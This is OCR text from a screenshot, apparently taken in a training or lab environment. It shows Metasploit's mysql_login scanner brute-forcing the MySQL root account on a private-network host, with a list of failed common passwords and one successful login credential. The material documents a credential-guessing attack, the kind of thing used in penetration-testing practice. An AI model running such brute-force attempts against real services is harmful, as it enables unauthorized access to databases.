 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=63
百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 所有书签
Connected (unencrypted) to QEMU (instance-00000cb2)
Send CtrlAltDel
文件系统
tomcat
主文件夹
UsernameT...
password5...
PasswordT...
ess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:sunshine (Incorrect: Ac
cess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:liu123456 (Incorrect: A
ccess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:abcdef (Incorrect: Acce
ss denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:zhendeaini (Incorrect:
Access denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:007007 (Incorrect: Acce
ss denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:555888 (Incorrect: Acce
ss denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:qq111111 (Incorrect: Ac
cess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:jiushiaini (Incorrect:
Access denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:mnbvcxz (Incorrect: Acc
ess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:xiaoqiang (Incorrect: A
ccess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:445566 (Incorrect: Acce
ss denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:nicholas (Incorrect: Ac
cess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[+] 192.168.5.8:3306 - 192.168.5.8:3306 - Success: 'root:dongdong'
[*] 192.168.5.8:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
英
16:22
2024-07-26